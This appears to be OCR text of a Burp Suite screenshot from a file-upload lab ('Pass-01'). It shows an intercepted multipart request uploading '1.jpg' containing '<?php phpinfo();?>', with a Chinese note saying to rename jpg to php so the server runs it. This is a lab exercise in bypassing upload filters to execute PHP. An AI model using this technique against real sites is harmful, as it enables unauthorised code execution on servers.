 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://10.163.193.69:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 10.163.193.69
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------285553517926581048594018​12514
8 Content-Length: 357
9 Origin: http://10.163.193.69
10 Connection: close
11 Referer: http://10.163.193.69/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
jpg改为php，即可作为php解析
14 -----------------------------28555351792658104859401812514
15 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 -----------------------------28555351792658104859401812514
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------28555351792658104859401812514--
24
Search...
0 matches